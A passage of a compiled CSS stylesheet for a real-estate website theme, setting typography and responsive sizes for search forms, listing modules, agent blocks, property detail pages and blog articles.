  #advanced-search .idx-omnibar-form input[type='email'],
  .idx-omnibar-form #advanced-search input[type='email'],
  #advanced-search .idx-omnibar-form input[type='tel'],
  .idx-omnibar-form #advanced-search input[type='tel'],
  #advanced-search .idx-omnibar-form input[type='number'],
  .idx-omnibar-form #advanced-search input[type='number'], #advanced-search .impress-lead-signup input[type='text'], .impress-lead-signup #advanced-search input[type='text'],
  #advanced-search .impress-lead-signup input[type='email'],
  .impress-lead-signup #advanced-search input[type='email'],
  #advanced-search .impress-lead-signup input[type='password'],
  .impress-lead-signup #advanced-search input[type='password'],
  #advanced-search .impress-lead-signup input[type='tel'],
  .impress-lead-signup #advanced-search input[type='tel'], #advanced-search .impress-lead-login input[type='text'], .impress-lead-login #advanced-search input[type='text'],
  #advanced-search .impress-lead-login input[type='email'],
  .impress-lead-login #advanced-search input[type='email'],
  #advanced-search .impress-lead-login input[type='password'],
  .impress-lead-login #advanced-search input[type='password'],
  #advanced-search .impress-lead-login input[type='tel'],
  .impress-lead-login #advanced-search input[type='tel'], #advanced-search #IDX-listingID, #advanced-search #IDX-streetNumber,
  #advanced-search #IDX-streetDirection, #advanced-search #IDX-streetName, #advanced-search .IDX-wrapper-standard .IDX-cczList select, .IDX-wrapper-standard .IDX-cczList #advanced-search select {
    font-weight: 400;
    text-transform: inherit;
  }
}
#advanced-search .advance-btn {
  font-size: 16px;
  line-height: 19px;
  margin: 0;
  font-weight: 400;
  text-transform: capitalize;
  text-align: inherit;
  background: transparent;
  font-weight: 400;
}
#advanced-search .advance-btn:hover {
  color: #4cc6f4;
  box-shadow: none;
}
#advanced-search .features-list label.title {
  font-size: 14px;
  line-height: 14px;
  margin: 7px 0 14px 0;
  font-weight: 700;
  text-transform: uppercase;
  text-align: inherit;
}

.advanced-search-module .advance-title {
  font-size: 20px;
  line-height: 20px;
  margin: 0 0 30px;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}
.advanced-search-module .advance-trigger {
  font-size: 14px;
  line-height: 42px;
  margin: 0;
  font-weight: 500;
  text-transform: uppercase;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .advanced-search-module .advance-trigger {
    font-size: 12px;
    line-height: 35px;
  }
}

/*START MODULES STYLE*/
.module-title h1, .module-title h4 {
  font-size: 32px;
  line-height: 32px;
  margin: 0 0 20px 0;
  font-weight: 700;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 767px) {
  .module-title h1, .module-title h4 {
    font-size: 28px;
    line-height: 28px;
    margin: 0 0 10px 0;
    font-weight: 700;
    text-transform: inherit;
    text-align: inherit;
  }
}
@media (max-width: 481px) {
  .module-title h1, .module-title h4 {
    font-size: 20px;
    line-height: 24px;
  }
}
.module-title h2 {
  font-size: 20px;
  line-height: 20px;
  margin: 0 0 10px 0;
  font-weight: 700;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 767px) {
  .module-title h2 {
    font-size: 18px;
    line-height: 22px;
    margin: 0 0 10px 0;
    font-weight: 700;
    text-transform: inherit;
    text-align: inherit;
  }
}
@media (max-width: 481px) {
  .module-title h2 {
    font-size: 16px;
    line-height: 20px;
  }
}
.module-title h3 {
  font-size: 18px;
  line-height: 18px;
  margin: 0 0 20px 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 767px) {
  .module-title h3 {
    font-size: 16px;
    line-height: 16px;
    margin: 0 0 10px 0;
    font-weight: 700;
    text-transform: inherit;
    text-align: inherit;
  }
}
@media (max-width: 481px) {
  .module-title h3 {
    font-size: 14px;
    line-height: 16px;
  }
}

.sub-heading {
  font-size: 16px;
  line-height: 16px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .sub-heading {
    font-size: 14px;
    line-height: 16px;
    margin: 0;
    font-weight: 300;
    text-transform: inherit;
    text-align: inherit;
  }
}

.houzez-module .module-title-nav h2 {
  font-size: 18px;
  line-height: 18px;
  margin: 0;
  font-weight: 700;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .houzez-module .module-title-nav h2 {
    line-height: 20px;
  }
}
.houzez-module .module-title-nav .sub-title {
  font-size: 18px;
  line-height: 18px;
  margin: 5px 0 0 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
}
.houzez-module .module-title-nav .module-nav .btn, .houzez-module .module-title-nav .module-nav .fave-load-more a, .fave-load-more .houzez-module .module-title-nav .module-nav a, .houzez-module .module-title-nav .module-nav .post-password-form input[type='submit'], .post-password-form .houzez-module .module-title-nav .module-nav input[type='submit'], .houzez-module .module-title-nav .module-nav .wpcf7-submit, .houzez-module .module-title-nav .module-nav .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .houzez-module .module-title-nav .module-nav input[type='submit'], .houzez-module .module-title-nav .module-nav .IDX-leadLoginButtonInput,
.houzez-module .module-title-nav .module-nav .IDX-leadLoginTextInput[type='submit'],
.houzez-module .module-title-nav .module-nav .IDX-qsButtonInput,
.houzez-module .module-title-nav .module-nav .idx-omnibar-form button,
.idx-omnibar-form .houzez-module .module-title-nav .module-nav button,
.houzez-module .module-title-nav .module-nav .impress-lead-signup input[type='submit'],
.impress-lead-signup .houzez-module .module-title-nav .module-nav input[type='submit'],
.houzez-module .module-title-nav .module-nav .impress-lead-login input[type='submit'],
.impress-lead-login .houzez-module .module-title-nav .module-nav input[type='submit'], .houzez-module .module-title-nav .module-nav .IDX-saveProperty, .houzez-module .module-title-nav .module-nav .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .houzez-module .module-title-nav .module-nav a, .houzez-module .module-title-nav .module-nav #IDX-formReset, .houzez-module .module-title-nav .module-nav #IDX-formSubmit, .houzez-module .module-title-nav .module-nav #ihf-main-container .btn, #ihf-main-container .houzez-module .module-title-nav .module-nav .btn, .houzez-module .module-title-nav .module-nav #ihf-main-container .btn-primary, #ihf-main-container .houzez-module .module-title-nav .module-nav .btn-primary, .houzez-module .module-title-nav .module-nav #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .houzez-module .module-title-nav .module-nav .ihf-map-search-refine-link, .houzez-module .module-title-nav .module-nav #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .houzez-module .module-title-nav .module-nav .ihf-advanced-search-launch {
  font-size: 10px;
  line-height: 10px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}

.services-module .service-block h3 {
  font-size: 20px;
  line-height: 24px;
  margin: 0 0 8px 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 992px) and (max-width: 1199px) {
  .services-module .service-block h3 {
    font-size: 18px;
    line-height: 22px;
  }
}
@media (max-width: 767px) {
  .services-module .service-block h3 {
    font-size: 16px;
    line-height: 20px;
  }
}
.services-module .service-block p {
  font-size: 16px;
  line-height: 22px;
  margin: 0 0 10px 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .services-module .service-block p {
    font-size: 12px;
    line-height: 20px;
  }
}
.services-module .service-block .find {
  font-size: 16px;
  line-height: 16px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .services-module .service-block .find {
    font-size: 12px;
    line-height: 12px;
  }
}

.services-module.style2 h3 {
  font-size: 18px;
  line-height: 22px;
  margin: 0 0 8px 0;
  font-weight: 700;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .services-module.style2 h3 {
    font-size: 16px;
    line-height: 22px;
    margin: 0 0 8px 0;
    font-weight: 700;
    text-transform: inherit;
    text-align: inherit;
  }
}

/*START POST CARD MODULES STYLE*/
.post-card-item .thumb-caption .post-card-title,
.post-card-item .thumb-caption h3 {
  font-size: 16px;
  line-height: 20px;
  margin: 0;
  font-weight: 700;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .post-card-item .thumb-caption .post-card-title,
  .post-card-item .thumb-caption h3 {
    font-size: 14px;
    line-height: 18px;
  }
}

.post-card-description .post-card-title,
.post-card-description h3 {
  font-size: 16px;
  line-height: 24px;
  margin: 0 0 10px;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .post-card-description .post-card-title,
  .post-card-description h3 {
    font-size: 14px;
    line-height: 18px;
  }
}
.post-card-description .read {
  font-size: 14px;
  line-height: 14px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}

/*START TESTIMONIAL MODULE TYPOGRAPHY STYLE*/
.testimonial-carousel .block-body .description {
  font-size: 18px;
  line-height: 30px;
  margin: 0 0 15px 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .testimonial-carousel .block-body .description {
    font-size: 14px;
    line-height: 24px;
  }
}
@media (max-width: 767px) {
  .testimonial-carousel .block-body .description {
    font-size: 14px;
    line-height: 24px;
  }
}

/*START AGENTS MODULE STYLE*/
.agents-block .block-body .description, .partner-block .block-body .description {
  font-size: 16px;
  line-height: 20px;
  margin: 0 0 20px 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .agents-block .block-body .description, .partner-block .block-body .description {
    font-size: 14px;
    line-height: 20px;
  }
}
.agents-block .block-body .auther-info, .partner-block .block-body .auther-info {
  font-size: 14px;
  line-height: 18px;
  margin: 0 0 10px 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .agents-block .block-body .auther-info, .partner-block .block-body .auther-info {
    font-size: 12px;
    line-height: 16px;
  }
}
.agents-block .block-body .view, .partner-block .block-body .view {
  font-size: 16px;
  line-height: 16px;
  margin: 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .agents-block .block-body .view, .partner-block .block-body .view {
    font-size: 14px;
    line-height: 14px;
  }
}

/*START TEAM BLOCK TYPOGRAPHY STYLE*/
.team-name {
  font-size: 16px;
  line-height: 20px;
  margin: 0 0 8px;
  font-weight: 700;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .team-name {
    font-size: 14px;
    line-height: 18px;
  }
}

.team-designation {
  font-size: 14px;
  line-height: 18px;
  margin: 0 0 12px;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .team-designation {
    font-size: 12px;
    line-height: 16px;
  }
}

.team-description {
  font-size: 14px;
  line-height: 23px;
  margin: 15px 0 20px;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .team-description {
    font-size: 12px;
    line-height: 20px;
  }
}

.block-body .description {
  font-size: 16px;
  line-height: 22px;
  margin: 0 0 15px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .block-body .description {
    font-size: 14px;
    line-height: 24px;
  }
}
@media (max-width: 767px) {
  .block-body .description {
    font-size: 14px;
    line-height: 24px;
  }
}
.block-body .agent-title {
  font-size: 14px;
  line-height: 18px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .block-body .agent-title {
    font-size: 12px;
    line-height: 16px;
  }
}
.block-body .agent-position {
  font-size: 14px;
  line-height: 18px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .block-body .agent-position {
    font-size: 12px;
    line-height: 16px;
  }
}
.block-body .author-title {
  font-size: 12px;
  line-height: 18px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}
.block-body .author-position {
  font-size: 12px;
  line-height: 18px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}

/*START CALL TO ACTION MODULES STYLE*/
.callto-action div h3 {
  font-size: 24px;
  line-height: 28px;
  margin: 0 0 10px 0;
  font-weight: 700;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .callto-action div h3 {
    font-size: 20px;
    line-height: 24px;
    margin: 0 0 10px 0;
    font-weight: 700;
    text-transform: inherit;
    text-align: inherit;
  }
}
@media (max-width: 767px) {
  .callto-action div h3 {
    font-size: 18px;
    line-height: 22px;
    margin: 0 0 10px 0;
    font-weight: 700;
    text-transform: inherit;
    text-align: inherit;
  }
}
.callto-action div p {
  font-size: 16px;
  line-height: 20px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}

/*START LOCATION MODULE STYLE*/
.location-block .heading {
  font-size: 24px;
  line-height: 24px;
  margin: 0 0 5px;
  font-weight: 700;
  text-align: center;
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 767px) {
  .location-block .heading {
    font-size: 20px;
    line-height: 20px;
    margin: 0 0 5px;
    font-weight: 700;
  }
}
@media (max-width: 481px) {
  .location-block .heading {
    font-size: 18px;
    line-height: 18px;
  }
}
.location-block .sub-heading {
  font-size: 14px;
  line-height: 14px;
  margin: 0;
  font-weight: 400;
  text-transform: uppercase;
  text-align: center;
}

/*START BANNER MODULE STYLE*/
.banner-module .slider-caption .feature-label {
  font-size: 10px;
  line-height: 10px;
  margin: 0;
  font-weight: 700;
  text-transform: uppercase;
  text-align: inherit;
}

/*START MY ACCOUNT TYPOGRAPHY STYLE*/
.my-menu li a {
  font-size: 13px;
  line-height: 13px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}

.area-title .title-left {
  font-size: 16px;
  line-height: 16px;
  margin: 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}
.area-title .title-right {
  font-size: 14px;
  line-height: 14px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}

.my-property .my-heading {
  font-size: 16px;
  line-height: 16px;
  margin: 0 0 5px;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}

.add-title-tab h3 {
  font-size: 16px;
  line-height: 28px;
  margin: 0;
  font-weight: 700;
  text-transform: inherit;
  text-align: inherit;
}

.media-drag-drop h4 {
  font-size: 18px;
  line-height: 18px;
  margin: 0 0 20px;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}

/*START DETAIL TOP SECTION STYLE*/
.header-detail h1, .header-detail h4 {
  font-size: 30px;
  line-height: 30px;
  margin: 0 0 9px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-detail h1, .header-detail h4 {
    font-size: 24px;
    line-height: 28px;
  }
}
@media (max-width: 767px) {
  .header-detail h1, .header-detail h4 {
    font-size: 18px;
    line-height: 20px;
    margin-bottom: 5px;
  }
}
.header-detail .property-address {
  font-size: 14px;
  line-height: 14px;
  margin: 0 !important;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .header-detail .property-address {
    font-size: 12px;
    line-height: 12px;
  }
}
.header-detail .item-price {
  font-size: 30px;
  line-height: 30px;
  margin: 0 0 9px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-detail .item-price {
    font-size: 24px;
    line-height: 28px;
  }
}
@media (max-width: 767px) {
  .header-detail .item-price {
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 5px;
  }
}
.header-detail .item-sub-price {
  font-size: 18px;
  line-height: 18px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-detail .item-sub-price {
    font-size: 16px;
  }
}
@media (max-width: 767px) {
  .header-detail .item-sub-price {
    font-size: 12px;
  }
}
.header-detail .label-wrap .label {
  font-size: 12px;
  line-height: 12px;
  text-transform: uppercase;
  font-weight: 500;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .header-detail .label-wrap .label {
    font-size: 10px;
    line-height: 11px;
  }
}

.detail-top-full .header-detail .item-sub-price {
  font-size: 18px;
  line-height: 18px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-top-full .header-detail .item-sub-price {
    font-size: 16px;
  }
}
@media (max-width: 767px) {
  .detail-top-full .header-detail .item-sub-price {
    font-size: 14px;
  }
}

/*.detail-top-slideshow{
  .header-detail{
    h1{
      @include typography(20px, 24px, 0 0 5px, 500, inherit, inherit);
      @include respond-to(tablet-portrait){
        font-size: 16px;
        line-height: 20px;
      }
      @include respond-to(phone){
        font-size: 14px;
        line-height: 18px;
      }
    }
    h4{
      @include typography(14px, 16px, 0, 400, inherit, inherit);
    }
  }
}*/
.media-tabs-list li {
  font-size: 10px;
  line-height: 10px;
  margin: 0 0 0 12px;
  font-weight: 500;
  text-transform: inherit;
  text-align: center;
}

/*START AGENT MEDIA STYLE*/
.form-small .head-left {
  font-size: 14px;
  line-height: 18px;
  font-weight: 500;
}
.form-small .head-right {
  font-size: 14px;
  line-height: 18px;
  font-weight: 500;
}
.form-small .form-small-title {
  font-size: 14px;
  line-height: 18px;
  font-weight: 500;
}

.agent-media dt {
  font-size: 14px;
  line-height: 20px;
  margin: 0 0 4px;
  font-weight: 500;
  text-transform: uppercase;
  text-align: inherit;
  /*@include respond-to(tablet-portrait){
    font-size: 12px;
    line-height: 18px;
  }*/
}
.agent-media dd {
  font-size: 14px;
  line-height: 20px;
  margin: 0 0 2px;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /*@include respond-to(tablet-portrait){
    font-size: 12px;
    line-height: 18px;
  }*/
}
.agent-media .view {
  font-weight: 500;
  font-size: 14px;
}

/*START DETAIL PAGE TYPOGRAPHY STYLE*/
.detail-bar h1, .detail-bar h4 {
  font-size: 24px;
  line-height: 28px;
  margin: 0 0 20px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .detail-bar h1, .detail-bar h4 {
    font-size: 20px;
    line-height: 24px;
    margin-bottom: 15px;
  }
}
.detail-bar h2 {
  font-size: 20px;
  line-height: 24px;
  margin: 0 0 20px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .detail-bar h2 {
    font-size: 16px;
    line-height: 22px;
    margin-bottom: 15px;
  }
}
.detail-bar h3 {
  font-size: 18px;
  line-height: 22px;
  margin: 0 0 20px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .detail-bar h3 {
    font-size: 14px;
    line-height: 18px;
    margin-bottom: 15px;
  }
}
.detail-bar h4 {
  font-size: 16px;
  line-height: 20px;
  margin: 0 0 20px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .detail-bar h4 {
    font-size: 12px;
    line-height: 18px;
    margin-bottom: 15px;
  }
}
.detail-bar p {
  font-size: 16px;
  line-height: 24px;
  margin: 0 0 20px 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .detail-bar p {
    font-size: 12px;
    line-height: 22px;
    margin-bottom: 15px;
  }
}
.detail-bar ul li {
  font-size: 16px;
  line-height: 30px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .detail-bar ul li {
    font-size: 14px;
    line-height: 22px;
  }
}
.detail-bar ol li {
  font-size: 16px;
  line-height: 30px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .detail-bar ol li {
    font-size: 14px;
    line-height: 22px;
  }
}
.detail-bar .detail-tabs li {
  font-size: 14px;
  line-height: 14px;
  margin: 0;
  font-weight: 500;
  text-transform: uppercase;
  text-align: center;
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 767px) {
  .detail-bar .detail-tabs li {
    font-size: 12px;
  }
}
@media (max-width: 481px) {
  .detail-bar .detail-tabs li {
    line-height: 26px;
  }
}

.article-detail, .comments-block {
  /* mini phones and down */
  /* mini phones and down */
}
.article-detail h1, .comments-block h1, .article-detail h4, .comments-block h4 {
  font-size: 24px;
  line-height: 28px;
  margin: 0 0 28px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}
.article-detail h2, .comments-block h2 {
  font-size: 20px;
  line-height: 24px;
  margin: 0 0 24px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}
.article-detail h3, .comments-block h3 {
  font-size: 18px;
  line-height: 22px;
  margin: 0 0 24px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}
.article-detail h4, .comments-block h4 {
  font-size: 16px;
  line-height: 20px;
  margin: 0 0 24px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}
.article-detail h5, .comments-block h5 {
  font-size: 14px;
  line-height: 18px;
  margin: 0 0 24px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}
.article-detail p, .comments-block p {
  font-size: 16px;
  line-height: 24px;
  margin: 0 0 20px 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
}
.article-detail ul li, .comments-block ul li {
  font-size: 16px;
  line-height: 30px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
}
.article-detail ol li, .comments-block ol li {
  font-size: 16px;
  line-height: 30px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
}
@media (max-width: 767px) {
  .article-detail h1, .comments-block h1, .article-detail h4, .comments-block h4 {
    font-size: 20px;
    line-height: 24px;
    margin: 0 0 20px 0;
    font-weight: 500;
    text-transform: inherit;
    text-align: inherit;
  }
  .article-detail h2, .comments-block h2 {
    font-size: 18px;
    line-height: 22px;
    margin: 0 0 18px 0;
    font-weight: 500;
    text-transform: inherit;
    text-align: inherit;
  }
  .article-detail h3, .comments-block h3 {
    font-size: 16px;
    line-height: 20px;
    margin: 0 0 18px 0;
    font-weight: 500;
    text-transform: inherit;
    text-align: inherit;
  }
  .article-detail h4, .comments-block h4 {
    font-size: 14px;
    line-height: 18px;
    margin: 0 0 18px 0;
    font-weight: 500;
    text-transform: inherit;
    text-align: inherit;
  }
  .article-detail h5, .comments-block h5 {
    font-size: 12px;
    line-height: 16px;
    margin: 0 0 18px 0;
    font-weight: 500;
    text-transform: inherit;
    text-align: inherit;
  }
  .article-detail p, .comments-block p {
    font-size: 14px;
    line-height: 20px;
    margin: 0 0 22px 0;
    font-weight: 300;
    text-transform: inherit;
    text-align: inherit;
  }
  .article-detail ul li, .comments-block ul li {
    font-size: 14px;
    line-height: 22px;
  }
  .article-detail ol li, .comments-block ol li {
    font-size: 14px;
    line-height: 22px;
  }
  .article-detail dt, .comments-block dt, .article-detail dd, .comments-block dd {
    line-height: 22px;
  }
  .article-detail dd, .comments-block dd {
    font-size: 14px;
  }
}
@media (max-width: 481px) {
  .article-detail h1, .comments-block h1, .article-detail h4, .comments-block h4 {
    font-size: 18px;
    line-height: 20px;
    margin: 0 0 15px 0;
    font-weight: 500;
    text-transform: inherit;
    text-align: inherit;
  }
  .article-detail h2, .comments-block h2 {
    font-size: 16px;
    line-height: 18px;
    margin: 0 0 15px 0;
    font-weight: 500;
    text-transform: inherit;
    text-align: inherit;
  }
  .article-detail h3, .comments-block h3 {
    font-size: 14px;
    line-height: 16px;
    margin: 0 0 15px 0;
    font-weight: 500;
    text-transform: inherit;
    text-align: inherit;
  }
  .article-detail h4, .comments-block h4 {
    font-size: 12px;
    line-height: 14px;
    margin: 0 0 15px 0;
    font-weight: 500;
    text-transform: inherit;
    text-align: inherit;
  }
  .article-detail h5, .comments-block h5 {
    font-size: 12px;
    line-height: 14px;
    margin: 0 0 15px 0;
    font-weight: 500;
    text-transform: inherit;
    text-align: inherit;
  }
}

.article-footer {
  /* mini phones and down */
}
.article-footer .meta-title {
  font-size: 16px;
  line-height: 16px;
  margin: 0 0 13px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}
.article-footer a {
  font-size: 14px;
  line-height: 1;
  margin: 0 3px 3px 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}
@media (max-width: 767px) {
  .article-footer .meta-title {
    font-size: 14px;
    line-height: 14px;
    margin: 0 0 13px 0;
    font-weight: 500;
    text-transform: inherit;
    text-align: inherit;
  }
  .article-footer .meta-tags a {
    font-size: 12px;
  }
}

.author-meta li {
  font-size: 14px;
  line-height: 14px;
  margin: 0 13px 0 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}

.detail-title .title-left {
  font-size: 18px;
  line-height: 18px;
  margin: 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .detail-title .title-left {
    font-size: 14px;
  }
}
.detail-title p {
  font-size: 12px;
  line-height: 18px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
}

.detail-title-inner .title-inner {
  font-size: 16px;
  line-height: 16px;
  margin: 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .detail-title-inner .title-inner {
    font-size: 14px;
  }
}

.next-prev-block h3 {
  font-size: 16px;
  line-height: 16px;
  margin: 0 0 10px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .next-prev-block h3 {
    font-size: 12px;
    line-height: 12px;
    margin: 0 0 10px 0;
    font-weight: 400;
    text-transform: inherit;
    text-align: inherit;
  }
}
.next-prev-block h4 {
  font-size: 16px;
  line-height: 16px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .next-prev-block h4 {
    font-size: 12px;
    line-height: 12px;
    margin: 0 0 10px 0;
    font-weight: 300;
    text-transform: inherit;
    text-align: inherit;
  }
}
.next-prev-block i {
  font-size: 18px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .next-prev-block i {
    font-size: 15px;
  }
}

/*START DETAIL PAGE TYPOGRAPHY STYLE*/
.blog-section {
  /* mini phones and down */
}
.blog-section .blog-section-title, .blog-section .comment-reply-title {
  font-size: 20px;
  line-height: 20px;
  margin: 0 0 38px;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}
@media (max-width: 767px) {
  .blog-section .blog-section-title, .blog-section .comment-reply-title {
    font-size: 14px;
    line-height: 16px;
    margin: 0 0 25px;
    font-weight: 500;
    text-transform: inherit;
    text-align: inherit;
  }
}

.next-prev-blog h3 {
  font-size: 14px;
  line-height: 14px;
  margin: 0 0 10px;
  font-weight: 400;
  text-transform: capitalize !important;
  text-align: inherit;
}
.next-prev-blog h4 {
  font-size: 14px;
  line-height: 14px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
}

.author-detail-block, .comments-block {
  /* mini phones and down */
}
.author-detail-block .media-body .heading, .comments-block .media-body .heading {
  font-size: 16px;
  line-height: 16px;
  margin: 0 0 13px;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}
.author-detail-block .media-body p, .comments-block .media-body p {
  font-size: 16px;
  line-height: 23px;
  margin: 0 0 22px;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
}
.author-detail-block .profile-social a, .comments-block .profile-social a, .author-detail-block .agency-social a, .comments-block .agency-social a {
  font-size: 14px;
  line-height: 14px;
}
@media (max-width: 767px) {
  .author-detail-block .media-body .heading, .comments-block .media-body .heading {
    font-size: 14px;
    line-height: 14px;
    margin: 0 0 10px;
  }
  .author-detail-block .media-body p, .comments-block .media-body p {
    font-size: 14px;
    line-height: 20px;
    margin: 0 0 15px;
  }
}

.list-three-col li {
  font-size: 14px;
  line-height: 28px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .list-three-col li {
    font-size: 12px;
    line-height: 25px;
  }
}

.accord-block h3 {
  font-size: 16px;
  line-height: 21px;
  margin: 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .accord-block h3 {
    font-size: 14px;
    line-height: 14px;
    font-weight: 400;
  }
}
.accord-block li {
  font-size: 14px;
  line-height: 16px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .accord-block li {
    font-size: 12px;
    line-height: 14px;
  }
}
.accord-block .expand-icon {
  font-size: 18px;
  line-height: 50px;
  margin: 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: center;
}

